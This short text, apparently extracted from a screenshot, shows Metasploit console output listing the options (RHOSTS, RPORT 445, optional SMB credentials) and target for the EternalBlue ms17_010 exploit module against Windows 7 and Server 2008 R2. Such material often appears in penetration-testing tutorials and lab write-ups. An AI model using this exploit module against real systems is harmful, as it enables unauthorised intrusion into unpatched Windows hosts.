 msf5 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target address range or CIDR identifier
RPORT 445 yes The target port (TCP)
SMBDomain . no (Optional) The Windows domain to use for authenticatio
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target.
VERIFY_TARGET true yes Check if remote OS matches exploit Target.
Exploit target:
Id Name
-- ----
0 Windows 7 and Server 2008 R2 (x64) All Service Packs